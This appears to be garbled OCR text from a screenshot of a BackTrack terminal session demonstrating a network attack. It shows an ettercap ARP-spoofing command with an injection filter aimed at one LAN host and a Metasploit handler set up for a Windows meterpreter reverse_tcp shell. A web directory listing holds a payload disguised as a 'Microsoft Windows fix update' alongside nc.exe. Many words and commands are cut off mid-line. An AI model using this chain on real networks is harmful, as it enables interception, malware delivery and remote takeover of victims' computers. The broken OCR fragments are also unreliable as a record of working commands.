 root@bt: /pentest/exploits/framework3 - Terminator
root@bt: ~
root@bt:~# ettercap -TqF blind.ef -M ARP /192.168.88.136/ //
root@bt: /pentest/exploits/framework3
=[ metasploit v3.3.4-dev [core:3.3 api:1.0]
+ -- --=[ 490 exploits - 225 auxiliary
+ -- --=[ 192 payloads - 23 encoders - 8 nops
=[ svn r8091 updated 135 days ago (2010.01.09)
Warning: This copy of the Metasploit Framework was last updated 135 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
http://www.metasploit.com/redmine/projects/framework/wiki/Updating
msf > use exploit/multi/handler
se_tcpmsf exploit(handler) > set PAYLOAD windows/meterpreter/rever
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.88.
root@bt: /var/ww
root@bt:/var/
root@bt:/var/
root@bt:/var/
www
# ls
Microsoft_Win
dows_fix_upda
te.exe
base
blind.ef
blind.filter~
htdig
index.html
nc.exe
unicornscan
windows.exe
windows.gif
root@bt:/var/
www#
Default Sess
root@bt:
root@bt: ~ -
windows.gif
US
1
2
09:43